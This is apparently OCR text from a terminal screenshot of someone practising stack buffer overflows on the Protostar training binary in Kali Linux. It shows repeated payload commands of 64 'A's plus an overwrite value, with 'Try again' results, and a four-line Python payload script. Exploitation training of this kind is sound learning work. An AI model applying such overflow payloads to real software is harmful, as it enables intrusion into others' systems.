 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
Warning: not running
gdb-peda$ quit
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*65 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*63 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*64 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*64 + b"\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print b"A"*64 + b"\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print b"A"*64 + b"\x64\x63\x62\x61"')
GNU nano 5.9 zero_stack_exploit.py *
import
buffer = "A" * 64
eip = "\x64\x63\x62\x61" # 0x61626364
print(buffer + eip)
[ Read 4 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word